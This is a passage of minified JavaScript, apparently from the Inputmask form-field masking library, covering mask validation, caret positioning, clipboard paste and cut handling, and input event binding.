i=0;i<o;i++){if(t.locator[i]===n||!E(t.locator[i].toString().split(","),r[i].toString().split(","),t.na)){var a=r[i],s=c.locator[i],l=t.locator[i];a-s>Math.abs(a-l)&&(c=t);break}d<i&&(d=i,c=t)}})),(c=e.extend({},c,{input:D(s,c.match,!0)||c.match.def})).generatedInput=!0,h(s,c,!0),m().validPositions[i]=n,u(i,a.input,!0)}}(f,w.pos!==n?w.pos:M),f=M;break}}else w={caret:O(f)}}!1===w&&c.keepStatic&&!r&&!0!==s&&(w=function(t,i,a){var r,s,l,d,u,h,p,f,y=e.extend(!0,{},m().validPositions),_=!1,b=v();for(d=m().validPositions[b];b>=0;b--)if((l=m().validPositions[b])&&l.alternation!==n){if(r=b,s=m().validPositions[r].alternation,d.locator[l.alternation]!==l.locator[l.alternation])break;d=l}if(s!==n){f=parseInt(r);var w=d.locator[d.alternation||s]!==n?d.locator[d.alternation||s]:p[0];w.length>0&&(w=w.split(",")[0]);var x=m().validPositions[f],k=m().validPositions[f-1];e.each(T(f,k?k.locator:n,f-1),(function(r,l){p=l.locator[s]?l.locator[s].toString().split(","):[];for(var d=0;d<p.length;d++){var b=[],T=0,k=0,C=!1;if(w<p[d]&&(l.na===n||-1===e.inArray(p[d],l.na.split(","))||-1===e.inArray(w.toString(),p))){m().validPositions[f]=e.extend(!0,{},l);var S=m().validPositions[f].locator;for(m().validPositions[f].locator[s]=parseInt(p[d]),null==l.match.fn?(x.input!==l.match.def&&(C=!0,!0!==x.generatedInput&&b.push(x.input)),k++,m().validPositions[f].generatedInput=!/[0-9a-bA-Z]/.test(l.match.def),m().validPositions[f].input=l.match.def):m().validPositions[f].input=x.input,u=f+1;u<v(n,!0)+1;u++)(h=m().validPositions[u])&&!0!==h.generatedInput&&/[0-9a-bA-Z]/.test(h.input)?b.push(h.input):u<t&&T++,delete m().validPositions[u];for(C&&b[0]===l.match.def&&b.shift(),g(!0),_=!0;b.length>0;){var P=b.shift();if(P!==c.skipOptionalPartCharacter&&!(_=A(v(n,!0)+1,P,!1,o,!0)))break}if(_){m().validPositions[f].locator=S;var E=v(t)+1;for(u=f+1;u<v()+1;u++)((h=m().validPositions[u])===n||null==h.match.fn)&&u<t+(k-T)&&k++;_=A((t+=k-T)>E?E:t,i,a,o,!0)}if(_)return!1;g(),m().validPositions=e.extend(!0,{},y)}}}))}return _}(f,i,r)),!0===w&&(w={pos:f})}if(e.isFunction(c.postValidation)&&!1!==w&&!r&&!0!==o&&!0!==l){var z=c.postValidation(C(!0),w,c);if(z.refreshFromBuffer&&z.buffer){var N=z.refreshFromBuffer;S(!0===N?N:N.start,N.end,z.buffer)}w=!0===z?w:z}return w&&w.pos===n&&(w.pos=f),!1!==w&&!0!==l||(g(!0),m().validPositions=e.extend(!0,{},k)),w}function L(e,t){var i=b(e).match;if(""===i.def&&(i=w(e).match),null!=i.fn)return i.fn;if(!0!==t&&e>-1){var n=T(e);return n.length>1+(""===n[n.length-1].match.def?1:0)}return!1}function O(e,t){var i=m().maskLength;if(e>=i)return i;var n=e;for(T(i+1).length>1&&(f(!0,i+1,!0),i=m().maskLength);++n<i&&(!0===t&&(!0!==w(n).match.newBlockMarker||!L(n))||!0!==t&&!L(n)););return n}function I(e,t){var i,n=e;if(n<=0)return 0;for(;--n>0&&(!0===t&&!0!==w(n).match.newBlockMarker||!0!==t&&!L(n)&&((i=T(n)).length<2||2===i.length&&""===i[1].match.def)););return n}function j(e){return m().validPositions[e]===n?D(e):m().validPositions[e].input}function M(t,i,a,r,o){if(r&&e.isFunction(c.onBeforeWrite)){var s=c.onBeforeWrite.call(G,r,i,a,c);if(s){if(s.refreshFromBuffer){var l=s.refreshFromBuffer;S(!0===l?l:l.start,l.end,s.buffer||i),i=C(!0)}a!==n&&(a=s.caret!==n?s.caret:a)}}t!==n&&(t.inputmask._valueSet(i.join("")),a===n||r!==n&&"blur"===r.type?W(t,a,0===i.length):p&&r&&"input"===r.type?setTimeout((function(){N(t,a)}),0):N(t,a),!0===o&&(ee=!0,e(t).trigger("input")))}function D(t,i,a){if((i=i||w(t).match).placeholder!==n||!0===a)return e.isFunction(i.placeholder)?i.placeholder(c):i.placeholder;if(null===i.fn){if(t>-1&&m().validPositions[t]===n){var r,o=T(t),s=[];if(o.length>1+(""===o[o.length-1].match.def?1:0))for(var l=0;l<o.length;l++)if(!0!==o[l].match.optionality&&!0!==o[l].match.optionalQuantifier&&(null===o[l].match.fn||r===n||!1!==o[l].match.fn.test(r.match.def,m(),t,!0,c))&&(s.push(o[l]),null===o[l].match.fn&&(r=o[l]),s.length>1&&/[0-9a-bA-Z]/.test(s[0].match.def)))return c.placeholder.charAt(t%c.placeholder.length)}return i.def}return c.placeholder.charAt(t%c.placeholder.length)}function R(t,r,o,s,l){var d=s.slice(),u="",h=-1,p=n;if(g(),o||!0===c.autoUnmask)h=O(h);else{var f=k().slice(0,O(-1)).join(""),y=d.join("").match(new RegExp("^"+a.escapeRegex(f),"g"));y&&y.length>0&&(d.splice(0,y.length*f.length),h=O(h))}if(-1===h?(m().p=O(h),h=0):m().p=h,e.each(d,(function(i,a){if(a!==n)if(m().validPositions[i]===n&&d[i]===D(i)&&L(i,!0)&&!1===A(i,d[i],!0,n,n,!0))m().p++;else{var r=new e.Event("_checkval");r.which=a.charCodeAt(0),u+=a;var s=v(n,!0),l=m().validPositions[s],f=b(s+1,l?l.locator.slice():n,s);if(!function(e,t){return-1!==k().slice(e,O(e)).join("").indexOf(t)&&!L(e)&&w(e).match.nativeDef===t.charAt(t.length-1)}(h,u)||o||c.autoUnmask){var y=o?i:null==f.match.fn&&f.match.optionality&&s+1<m().p?s+1:m().p;p=ae.keypressEvent.call(t,r,!0,!1,o,y),h=y+1,u=""}else p=ae.keypressEvent.call(t,r,!0,!1,!0,s+1);if(!1!==p&&!o&&e.isFunction(c.onBeforeWrite)){var _=p;if(p=c.onBeforeWrite.call(G,r,C(),p.forwardPosition,c),(p=e.extend(_,p))&&p.refreshFromBuffer){var x=p.refreshFromBuffer;S(!0===x?x:x.start,x.end,p.buffer),g(!0),p.caret&&(m().p=p.caret,p.forwardPosition=p.caret)}}}})),r){var _=n;i.activeElement===t&&p&&(_=c.numericInput?I(p.forwardPosition):p.forwardPosition),M(t,C(),_,l||new e.Event("checkval"),l&&"input"===l.type)}}function z(t){if(t){if(t.inputmask===n)return t.value;t.inputmask&&t.inputmask.refreshValue&&ae.setValueEvent.call(t)}var i=[],a=m().validPositions;for(var r in a)a[r].match&&null!=a[r].match.fn&&i.push(a[r].input);var o=0===i.length?"":(Z?i.reverse():i).join("");if(e.isFunction(c.onUnMask)){var s=(Z?C().slice().reverse():C()).join("");o=c.onUnMask.call(G,s,o,c)}return o}function N(e,a,r,o){function s(e){return!0===o||!Z||"number"!=typeof e||c.greedy&&""===c.placeholder||(e=C().join("").length-e),e}var l;if(a===n)return e.setSelectionRange?(a=e.selectionStart,r=e.selectionEnd):t.getSelection?(l=t.getSelection().getRangeAt(0)).commonAncestorContainer.parentNode!==e&&l.commonAncestorContainer!==e||(a=l.startOffset,r=l.endOffset):i.selection&&i.selection.createRange&&(r=(a=0-(l=i.selection.createRange()).duplicate().moveStart("character",-e.inputmask._valueGet().length))+l.text.length),{begin:s(a),end:s(r)};if(a.begin!==n&&(r=a.end,a=a.begin),"number"==typeof a){a=s(a),r="number"==typeof(r=s(r))?r:a;var u=parseInt(((e.ownerDocument.defaultView||t).getComputedStyle?(e.ownerDocument.defaultView||t).getComputedStyle(e,null):e.currentStyle).fontSize)*r;if(e.scrollLeft=u>e.scrollWidth?u:0,d||!1!==c.insertMode||a!==r||r++,e.setSelectionRange)e.selectionStart=a,e.selectionEnd=r;else if(t.getSelection){if(l=i.createRange(),e.firstChild===n||null===e.firstChild){var h=i.createTextNode("");e.appendChild(h)}l.setStart(e.firstChild,a<e.inputmask._valueGet().length?a:e.inputmask._valueGet().length),l.setEnd(e.firstChild,r<e.inputmask._valueGet().length?r:e.inputmask._valueGet().length),l.collapse(!0);var p=t.getSelection();p.removeAllRanges(),p.addRange(l)}else e.createTextRange&&((l=e.createTextRange()).collapse(!0),l.moveEnd("character",r),l.moveStart("character",a),l.select());W(e,{begin:a,end:r})}}function F(t){var i,a,r=C(),o=r.length,s=v(),l={},c=m().validPositions[s],d=c!==n?c.locator.slice():n;for(i=s+1;i<r.length;i++)d=(a=b(i,d,i-1)).locator.slice(),l[i]=e.extend(!0,{},a);var u=c&&c.alternation!==n?c.locator[c.alternation]:n;for(i=o-1;i>s&&((a=l[i]).match.optionality||a.match.optionalQuantifier&&a.match.newBlockMarker||u&&(u!==l[i].locator[c.alternation]&&null!=a.match.fn||null===a.match.fn&&a.locator[c.alternation]&&E(a.locator[c.alternation].toString().split(","),u.toString().split(","))&&""!==T(i)[0].def))&&r[i]===D(i,a.match);i--)o--;return t?{l:o,def:l[o]?l[o].match:n}:o}function H(e){for(var t,i=F(),a=e.length,r=m().validPositions[v()];i<a&&!L(i,!0)&&(t=r!==n?b(i,r.locator.slice(""),r):w(i))&&!0!==t.match.optionality&&(!0!==t.match.optionalQuantifier&&!0!==t.match.newBlockMarker||i+1===a&&""===(r!==n?b(i+1,r.locator.slice(""),r):w(i+1)).match.def);)i++;for(;(t=m().validPositions[i-1])&&t&&t.match.optionality&&t.input===c.skipOptionalPartCharacter;)i--;return e.splice(i),e}function $(t){if(e.isFunction(c.isComplete))return c.isComplete(t,c);if("*"===c.repeat)return n;var i=!1,a=F(!0),r=I(a.l);if(a.def===n||a.def.newBlockMarker||a.def.optionality||a.def.optionalQuantifier){i=!0;for(var o=0;o<=r;o++){var s=b(o).match;if(null!==s.fn&&m().validPositions[o]===n&&!0!==s.optionality&&!0!==s.optionalQuantifier||null===s.fn&&t[o]!==D(o,s)){i=!1;break}}}return i}function Q(t,i,r,o,s){if((c.numericInput||Z)&&(i===a.keyCode.BACKSPACE?i=a.keyCode.DELETE:i===a.keyCode.DELETE&&(i=a.keyCode.BACKSPACE),Z)){var l=r.end;r.end=r.begin,r.begin=l}i===a.keyCode.BACKSPACE&&(r.end-r.begin<1||!1===c.insertMode)?(r.begin=I(r.begin),m().validPositions[r.begin]!==n&&m().validPositions[r.begin].input===c.groupSeparator&&r.begin--):i===a.keyCode.DELETE&&r.begin===r.end&&(r.end=L(r.end,!0)&&m().validPositions[r.end]&&m().validPositions[r.end].input!==c.radixPoint?r.end+1:O(r.end)+1,m().validPositions[r.begin]!==n&&m().validPositions[r.begin].input===c.groupSeparator&&r.end++),y(r.begin,r.end,!1,o),!0!==o&&function(){if(c.keepStatic){for(var i=[],a=v(-1,!0),r=e.extend(!0,{},m().validPositions),o=m().validPositions[a];a>=0;a--){var s=m().validPositions[a];if(s){if(!0!==s.generatedInput&&/[0-9a-bA-Z]/.test(s.input)&&i.push(s.input),delete m().validPositions[a],s.alternation!==n&&s.locator[s.alternation]!==o.locator[s.alternation])break;o=s}}if(a>-1)for(m().p=O(v(-1,!0));i.length>0;){var l=new e.Event("keypress");l.which=i.pop().charCodeAt(0),ae.keypressEvent.call(t,l,!0,!1,!1,m().p)}else m().validPositions=e.extend(!0,{},r)}}();var d=v(r.begin,!0);if(d<r.begin)m().p=O(d);else if(!0!==o&&(m().p=r.begin,!0!==s))for(;m().p<d&&m().validPositions[m().p]===n;)m().p++}function B(n){var a=(n.ownerDocument.defaultView||t).getComputedStyle(n,null),r=i.createElement("div");r.style.width=a.width,r.style.textAlign=a.textAlign,(U=i.createElement("div")).className="im-colormask",n.parentNode.insertBefore(U,n),n.parentNode.removeChild(n),U.appendChild(r),U.appendChild(n),n.style.left=r.offsetLeft+"px",e(n).on("click",(function(e){return N(n,function(e){var t,r=i.createElement("span");for(var o in a)isNaN(o)&&-1!==o.indexOf("font")&&(r.style[o]=a[o]);r.style.textTransform=a.textTransform,r.style.letterSpacing=a.letterSpacing,r.style.position="absolute",r.style.height="auto",r.style.width="auto",r.style.visibility="hidden",r.style.whiteSpace="nowrap",i.body.appendChild(r);var s,l=n.inputmask._valueGet(),c=0;for(t=0,s=l.length;t<=s;t++){if(r.innerHTML+=l.charAt(t)||"_",r.offsetWidth>=e){var d=e-c,u=r.offsetWidth-e;r.innerHTML=l.charAt(t),t=(d-=r.offsetWidth/3)<u?t-1:t;break}c=r.offsetWidth}return i.body.removeChild(r),t}(e.clientX)),ae.clickEvent.call(n,[e])})),e(n).on("keydown",(function(e){e.shiftKey||!1===c.insertMode||setTimeout((function(){W(n)}),0)}))}function W(e,t,a){function r(){h||null!==s.fn&&l.input!==n?h&&(null!==s.fn&&l.input!==n||""===s.def)&&(h=!1,u+="</span>"):(h=!0,u+="<span class='im-static'>")}function o(n){!0!==n&&p!==t.begin||i.activeElement!==e||(u+="<span class='im-caret' style='border-right-width: 1px;border-right-style: solid;'></span>")}var s,l,d,u="",h=!1,p=0;if(U!==n){var f=C();if(t===n?t=N(e):t.begin===n&&(t={begin:t,end:t}),!0!==a){var g=v();do{o(),m().validPositions[p]?(l=m().validPositions[p],s=l.match,d=l.locator.slice(),r(),u+=f[p]):(l=b(p,d,p-1),s=l.match,d=l.locator.slice(),(!1===c.jitMasking||p<g||"number"==typeof c.jitMasking&&isFinite(c.jitMasking)&&c.jitMasking>p)&&(r(),u+=D(p,s))),p++}while((Y===n||p<Y)&&(null!==s.fn||""!==s.def)||g>p||h);-1===u.indexOf("im-caret")&&o(!0),h&&r()}var y=U.getElementsByTagName("div")[0];y.innerHTML=u,e.inputmask.positionColorMask(e,y)}}s=s||this.maskset,c=c||this.opts;var V,q,Y,U,X,G=this,K=this.el,Z=this.isRTL,J=!1,ee=!1,te=!1,ie=!1,ne={on:function(t,i,r){var o=function(t){if(this.inputmask===n&&"FORM"!==this.nodeName){var i=e.data(this,"_inputmask_opts");i?new a(i).mask(this):ne.off(this)}else{if("setvalue"===t.type||"FORM"===this.nodeName||!(this.disabled||this.readOnly&&!("keydown"===t.type&&t.ctrlKey&&67===t.keyCode||!1===c.tabThrough&&t.keyCode===a.keyCode.TAB))){switch(t.type){case"input":if(!0===ee)return ee=!1,t.preventDefault();break;case"keydown":J=!1,ee=!1;break;case"keypress":if(!0===J)return t.preventDefault();J=!0;break;case"click":if(u||h){var o=this,s=arguments;return setTimeout((function(){r.apply(o,s)}),0),!1}}var l=r.apply(this,arguments);return!1===l&&(t.preventDefault(),t.stopPropagation()),l}t.preventDefault()}};t.inputmask.events[i]=t.inputmask.events[i]||[],t.inputmask.events[i].push(o),-1!==e.inArray(i,["submit","reset"])?null!==t.form&&e(t.form).on(i,o):e(t).on(i,o)},off:function(t,i){var n;t.inputmask&&t.inputmask.events&&(i?(n=[])[i]=t.inputmask.events[i]:n=t.inputmask.events,e.each(n,(function(i,n){for(;n.length>0;){var a=n.pop();-1!==e.inArray(i,["submit","reset"])?null!==t.form&&e(t.form).off(i,a):e(t).off(i,a)}delete t.inputmask.events[i]})))}},ae={keydownEvent:function(t){var n=this,r=e(n),o=t.keyCode,s=N(n);if(o===a.keyCode.BACKSPACE||o===a.keyCode.DELETE||h&&o===a.keyCode.BACKSPACE_SAFARI||t.ctrlKey&&o===a.keyCode.X&&!function(e){var t=i.createElement("input"),n="oncut"in t;return n||(t.setAttribute("oncut","return;"),n="function"==typeof t.oncut),t=null,n}())t.preventDefault(),Q(n,o,s),M(n,C(!0),m().p,t,n.inputmask._valueGet()!==C().join("")),n.inputmask._valueGet()===k().join("")?r.trigger("cleared"):!0===$(C())&&r.trigger("complete");else if(o===a.keyCode.END||o===a.keyCode.PAGE_DOWN){t.preventDefault();var l=O(v());c.insertMode||l!==m().maskLength||t.shiftKey||l--,N(n,t.shiftKey?s.begin:l,l,!0)}else o===a.keyCode.HOME&&!t.shiftKey||o===a.keyCode.PAGE_UP?(t.preventDefault(),N(n,0,t.shiftKey?s.begin:0,!0)):(c.undoOnEscape&&o===a.keyCode.ESCAPE||90===o&&t.ctrlKey)&&!0!==t.altKey?(R(n,!0,!1,V.split("")),r.trigger("click")):o!==a.keyCode.INSERT||t.shiftKey||t.ctrlKey?!0===c.tabThrough&&o===a.keyCode.TAB?(!0===t.shiftKey?(null===w(s.begin).match.fn&&(s.begin=O(s.begin)),s.end=I(s.begin,!0),s.begin=I(s.end,!0)):(s.begin=O(s.begin,!0),s.end=O(s.begin,!0),s.end<m().maskLength&&s.end--),s.begin<m().maskLength&&(t.preventDefault(),N(n,s.begin,s.end))):t.shiftKey||!1===c.insertMode&&(o===a.keyCode.RIGHT?setTimeout((function(){var e=N(n);N(n,e.begin)}),0):o===a.keyCode.LEFT&&setTimeout((function(){var e=N(n);N(n,Z?e.begin+1:e.begin-1)}),0)):(c.insertMode=!c.insertMode,N(n,c.insertMode||s.begin!==m().maskLength?s.begin:s.begin-1));c.onKeyDown.call(this,t,C(),N(n).begin,c),te=-1!==e.inArray(o,c.ignorables)},keypressEvent:function(t,i,r,o,s){var l=this,d=e(l),u=t.which||t.charCode||t.keyCode;if(!(!0===i||t.ctrlKey&&t.altKey)&&(t.ctrlKey||t.metaKey||te))return u===a.keyCode.ENTER&&V!==C().join("")&&(V=C().join(""),setTimeout((function(){d.trigger("change")}),0)),!0;if(u){46===u&&!1===t.shiftKey&&""!==c.radixPoint&&(u=c.radixPoint.charCodeAt(0));var h,p=i?{begin:s,end:s}:N(l),f=String.fromCharCode(u);m().writeOutBuffer=!0;var v=A(p,f,o);if(!1!==v&&(g(!0),h=v.caret!==n?v.caret:i?v.pos+1:O(v.pos),m().p=h),!1!==r&&(setTimeout((function(){c.onKeyValidation.call(l,u,v,c)}),0),m().writeOutBuffer&&!1!==v)){var y=C();M(l,y,c.numericInput&&v.caret===n?I(h):h,t,!0!==i),!0!==i&&setTimeout((function(){!0===$(y)&&d.trigger("complete")}),0)}if(t.preventDefault(),i)return!1!==v&&(v.forwardPosition=h),v}},pasteEvent:function(i){var n,a=i.originalEvent||i,r=e(this),o=this.inputmask._valueGet(!0),s=N(this);Z&&(n=s.end,s.end=s.begin,s.begin=n);var l=o.substr(0,s.begin),d=o.substr(s.end,o.length);if(l===(Z?k().reverse():k()).slice(0,s.begin).join("")&&(l=""),d===(Z?k().reverse():k()).slice(s.end).join("")&&(d=""),Z&&(n=l,l=d,d=n),t.clipboardData&&t.clipboardData.getData)o=l+t.clipboardData.getData("Text")+d;else{if(!a.clipboardData||!a.clipboardData.getData)return!0;o=l+a.clipboardData.getData("text/plain")+d}var u=o;if(e.isFunction(c.onBeforePaste)){if(!1===(u=c.onBeforePaste.call(G,o,c)))return i.preventDefault();u||(u=o)}return R(this,!1,!1,Z?u.split("").reverse():u.toString().split("")),M(this,C(),O(v()),i,V!==C().join("")),!0===$(C())&&r.trigger("complete"),i.preventDefault()},inputFallBackEvent:function(t){var i=this,n=i.inputmask._valueGet();if(C().join("")!==n){var r=N(i);if(!1===function(t,i,n){if("."===i.charAt(n.begin-1)&&""!==c.radixPoint&&((i=i.split(""))[n.begin-1]=c.radixPoint.charAt(0),i=i.join("")),i.charAt(n.begin-1)===c.radixPoint&&i.length>C().length){var a=new e.Event("keypress");return a.which=c.radixPoint.charCodeAt(0),ae.keypressEvent.call(t,a,!0,!0,!1,n.begin-1),!1}}(i,n,r))return!1;if(n=n.replace(new RegExp("("+a.escapeRegex(k().join(""))+")*"),""),!1===function(t,i,n){if(u){var a=i.replace(C().join(""),"");if(1===a.length){var r=new e.Event("keypress");return r.which=a.charCodeAt(0),ae.keypressEvent.call(t,r,!0,!0,!1,m().validPositions[n.begin-1]?n.begin:n.begin-1),!1}}}(i,n,r))return!1;r.begin>n.length&&(N(i,n.length),r=N(i));var o=C().join(""),s=n.substr(0,r.begin),l=n.substr(r.begin),d=o.substr(0,r.begin),h=o.substr(r.begin),p=r,f="",g=!1;if(s!==d){p.begin=0;for(var v=(g=s.length>=d.length)?s.length:d.length,y=0;s.charAt(y)===d.charAt(y)&&y<v;y++)p.begin++;g&&(f+=s.slice(p.begin,p.end))}l!==h&&(l.length>h.length?g&&(p.end=p.begin):l.length<h.length?p.end+=h.length-l.length:l.charAt(0)!==h.charAt(0)&&p.end++),M(i,C(),p),f.length>0?e.each(f.split(""),(function(t,n){var a=new e.Event("keypress");a.which=n.charCodeAt(0),te=!1,ae.keypressEvent.call(i,a)})):(p.begin===p.end-1&&N(i,I(p.begin+1),p.end),t.keyCode=a.keyCode.DELETE,ae.keydownEvent.call(i,t)),t.preventDefault()}},setValueEvent:function(t){this.inputmask.refreshValue=!1;var i=this.inputmask._valueGet(!0);e.isFunction(c.onBeforeMask)&&(i=c.onBeforeMask.call(G,i,c)||i),i=i.split(""),R(this,!0,!1,Z?i.reverse():i),V=C().join(""),(c.clearMaskOnLostFocus||c.clearIncomplete)&&this.inputmask._valueGet()===k().join("")&&this.inputmask._valueSet("")},focusEvent:function(e){var t=this.inputmask._valueGet();c.showMaskOnFocus&&(!c.showMaskOnHover||c.showMaskOnHover&&""===t)&&(this.inputmask._valueGet()!==C().join("")?M(this,C(),O(v())):!1===ie&&N(this,O(v()))),!0===c.positionCaretOnTab&&!1===ie&&""!==t&&(M(this,C(),N(this)),ae.clickEvent.apply(this,[e,!0])),V=C().join("")},mouseleaveEvent:function(e){if(ie=!1,c.clearMaskOnLostFocus&&i.activeElement!==this){var t=C().slice(),n=this.inputmask._valueGet();n!==this.getAttribute("placeholder")&&""!==n&&(-1===v()&&n===k().join("")?t=[]:H(t),M(this,t))}},clickEvent:function(t,a){var r=this;setTimeout((function(){if(i.activeElement===r){var t=N(r);if(a&&(Z?t.end=t.begin:t.begin=t.end),t.begin===t.end)switch(c.positionCaretOnClick){case"none":break;case"radixFocus":if(function(t){if(""!==c.radixPoint){var i=m().validPositions;if(i[t]===n||i[t].input===D(t)){if(t<O(-1))return!0;var a=e.inArray(c.radixPoint,C());if(-1!==a){for(var r in i)if(a<r&&i[r].input!==D(r))return!1;return!0}}}return!1}(t.begin)){var o=C().join("").indexOf(c.radixPoint);N(r,c.numericInput?O(o):o);break}default:var s=t.begin,l=v(s,!0),d=O(l);if(s<d)N(r,L(s,!0)||L(s-1,!0)?s:O(s));else{var u=m().validPositions[l],h=b(d,u?u.match.locator:n,u),p=D(d,h.match);if(""!==p&&C()[d]!==p&&!0!==h.match.optionalQuantifier&&!0!==h.match.newBlockMarker||!L(d,!0)&&h.match.def===p){var f=O(d);(s>=f||s===d)&&(d=f)}N(r,d)}}}}),0)},dblclickEvent:function(e){var t=this;setTimeout((function(){N(t,0,O(v()))}),0)},cutEvent:function(n){var r=e(this),o=N(this),s=n.originalEvent||n,l=t.clipboardData||s.clipboardData,c=Z?C().slice(o.end,o.begin):C().slice(o.begin,o.end);l.setData("text",Z?c.reverse().join(""):c.join("")),i.execCommand&&i.execCommand("copy"),Q(this,a.keyCode.DELETE,o),M(this,C(),m().p,n,V!==C().join("")),this.inputmask._valueGet()===k().join("")&&r.trigger("cleared")},blurEvent:function(t){var i=e(this);if(this.inputmask){var a=this.inputmask._valueGet(),r=C().slice();""!==a&&(c.clearMaskOnLostFocus&&(-1===v()&&a===k().join("")?r=[]:H(r)),!1===$(r)&&(setTimeout((function(){i.trigger("incomplete")}),0),c.clearIncomplete&&(g(),r=c.clearMaskOnLostFocus?[]:k().slice())),M(this,r,n,t)),V!==C().join("")&&(V=r.join(""),i.trigger("change"))}},mouseenterEvent:function(e){ie=!0,i.activeElement!==this&&c.showMaskOnHover&&this.inputmask._valueGet()!==C().join("")&&M(this,C())},submitEvent:function(e){V!==C().join("")&&q.trigger("change"),c.clearMaskOnLostFocus&&-1===v()&&K.inputmask._valueGet&&K.inputmask._valueGet()===k().join("")&&K.inputmask._valueSet(""),c.removeMaskOnSubmit&&(K.inputmask._valueSet(K.inputmask.unmaskedvalue(),!0),setTimeout((function(){M(K,C())}),0))},resetEvent:function(e){K.inputmask.refreshValue=!0,setTimeout((function(){q.trigger("setvalue")}),0)}};if(a.prototype.positionColorMask=function(e,t){e.style.left=t.offsetLeft+"px"},r!==n)switch(r.action){case"isComplete":return K=r.el,$(C());case"unmaskedvalue":return K!==n&&r.value===n||(X=r.value,X=(e.isFunction(c.onBeforeMask)&&c.onBeforeMask.call(G,X,c)||X).split(""),R(n,!1,!1,Z?X.reverse():X),e.isFunction(c.onBeforeWrite)&&c.onBeforeWrite.call(G,n,C(),0,c)),z(K);case"mask":!function(t){ne.off(t);var a=function(t,a){var r=t.getAttribute("type"),s="INPUT"===t.tagName&&-1!==e.inArray(r,a.supportsInputType)||t.isContentEditable||"TEXTAREA"===t.tagName;if(!s)if("INPUT"===t.tagName){var l=i.createElement("input");l.setAttribute("type",r),s="text"===l.type,l=null}else s="partial";return!1!==s?function(t){function r(){return this.inputmask?this.inputmask.opts.autoUnmask?this.inputmask.unmaskedvalue():-1!==v()||!0!==a.nullable?i.activeElement===this&&a.clearMaskOnLostFocus?(Z?H(C().slice()).reverse():H(C().slice())).join(""):l.call(this):"":l.call(this)}function s(t){c.call(this,t),this.inputmask&&e(this).trigger("setvalue")}var l,c;if(!t.inputmask.__valueGet){if(!0!==a.noValuePatching){if(Object.getOwnPropertyDescriptor){"function"!=typeof Object.getPrototypeOf&&(Object.getPrototypeOf="object"==o("test".__proto__)?function(e){return e.__proto__}:function(e){return e.constructor.prototype});var d=Object.getPrototypeOf?Object.getOwnPropertyDescriptor(Object.getPrototypeOf(t),"value"):n;d&&d.get&&d.set?(l=d.get,c=d.set,Object.defineProperty(t,"value",{get:r,set:s,configurable:!0})):"INPUT"!==t.tagName&&(l=function(){return this.textContent},c=function(e){this.textContent=e},Object.defineProperty(t,"value",{get:r,set:s,configurable:!0}))}else i.__lookupGetter__&&t.__lookupGetter__("value")&&(l=t.__lookupGetter__("value"),c=t.__lookupSetter__("value"),t.__defineGetter__("value",r),t.__defineSetter__("value",s));t.inputmask.__valueGet=l,t.inputmask.__valueSet=c}t.inputmask._valueGet=function(e){return Z&&!0!==e?l.call(this.el).split("").reverse().join(""):l.call(this.el)},t.inputmask._valueSet=function(e,t){c.call(this.el,null===e||e===n?"":!0!==t&&Z?e.split("").reverse().join(""):e)},l===n&&(l=function(){return this.value},c=function(e){this.value=e},function(t){if(e.valHooks&&(e.valHooks[t]===n||!0!==e.valHooks[t].inputmaskpatch)){var i=e.valHooks[t]&&e.valHooks[t].get?e.valHooks[t].get:function(e){return e.value},r=e.valHooks[t]&&e.valHooks[t].set?e.valHooks[t].set:function(e,t){return e.value=t,e};e.valHooks[t]={get:function(e){if(e.inputmask){if(e.inputmask.opts.autoUnmask)return e.inputmask.unmaskedvalue();var t=i(e);return-1!==v(n,n,e.inputmask.maskset.validPositions)||!0!==a.nullable?t:""}return i(e)},set:function(t,i){var n,a=e(t);return n=r(t,i),t.inputmask&&a.trigger("setvalue"),n},inputmaskpatch:!0}}}(t.type),function(t){ne.on(t,"mouseenter",(function(t){var i=e(this);this.inputmask._valueGet()!==C().join("")&&i.trigger("setvalue")}))}(t))}}(t):t.inputmask=n,s}(t,c);if(!1!==a&&(q=e(K=t),-1===(Y=K!==n?K.maxLength:n)&&(Y=n),!0===c.colorMask&&B(K),p&&(K.hasOwnProperty("inputmode")&&(K.inputmode=c.inputmode,K.setAttribute("inputmode",c.inputmode)),"rtfm"===c.androidHack&&(!0!==c.colorMask&&B(K),K.type="password")),!0===a&&(ne.on(K,"submit",ae.submitEvent),ne.on(K,"reset",ae.resetEvent),ne.on(K,"mouseenter",ae.mouseenterEvent),ne.on(K,"blur",ae.blurEvent),ne.on(K,"focus",ae.focusEvent),ne.on(K,"mouseleave",ae.mouseleaveEvent),!0!==c.colorMask&&ne.on(K,"click",ae.clickEvent),ne.on(K,"dblclick",ae.dblclickEvent),ne.on(K,"paste",ae.pasteEvent),ne.on(K,"dragdrop",ae.pasteEvent),ne.on(K,"drop",ae.pasteEvent),ne.on(K,"cut",ae.cutEvent),ne.on(K,"complete",c.oncomplete),ne.on(K,"incomplete",c.onincomplete),ne.on(K,"cleared",c.oncleared),p||!0===c.inputEventOnly?K.removeAttribute("maxLength"):(ne.on(K,"keydown",ae.keydownEvent),ne.on(K,"keypress",ae.keypressEvent)),ne.on(K,"compositionstart",e.noop),ne.on(K,"compositionupdate",e.noop),ne.on(K,"compositionend",e.noop),ne.on(K,"keyup",e.noop),ne.on(K,"input",ae.inputFallBackEvent),ne.on(K,"beforeinput",e.noop)),ne.on(K,"setvalue",ae.setValueEvent),V=k().join(""),""!==K.inputmask._valueGet(!0)||!1===c.clearMaskOnLostFocus||i.activeElement===K)){var r=e.isFunction(c.onBeforeMask)&&c.onBeforeMask.call(G,K.inputmask._valueGet(!0),c)||K.inputmask._valueGet(!0);""!==r&&R(K,!0,!1,Z?r.split("").reverse():r.split(""));var s=C().slice();V=s.join(""),!1===$(s)&&c.clearIncomplete&&g(),c.clearMaskOnLostFocus&&i.activeElement!==K&&(-1===v()?s=[]:H(s)),M(K,s),i.activeElement===K&&N(K,O(v()))}}(K);break;case"format":return X=(e.isFunction(c.onBeforeMask)&&c.onBeforeMask.call(G,r.value,c)||r.value).split(""),R(n,!0,!1,Z?X.reverse():X),r.metadata?{value:Z?C().slice().reverse().join(""):C().join(""),metadata:l.call(this,{action:"getmetadata"},s,c)}:Z?C().slice().reverse().join(""):C().join("");case"isValid":r.value?(X=r.value.split(""),R(n,!0,!0,Z?X.reverse():X)):r.value=C().join("");for(var re=C(),oe=F(),se=re.length-1;se>oe&&!L(se);se--);return re.splice(oe,se+1-oe),$(re)&&r.value===C().join("");case"getemptymask":return k().join("");case"remove":return 